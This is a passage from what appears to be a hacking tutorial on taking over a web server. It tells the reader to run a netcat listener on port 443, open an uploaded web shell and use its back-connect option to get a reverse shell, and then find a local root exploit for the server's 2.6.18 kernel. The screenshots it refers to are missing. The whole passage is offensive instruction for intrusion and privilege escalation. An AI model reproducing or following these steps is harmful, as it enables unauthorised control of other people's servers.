 After it type this : nc -n -l -v -p 443 , and you will get this -
Now open the url in which you had upload your shell and then connect it using
back connect option in the shell(Be careful some shell do not have this option and
do not use any proxy,tor or VPN), when connection is established you will
get something like this -
Now you have successfully connected .. then we have to get the local root exploit
like now we have 2.6.18-374 2011 .
 
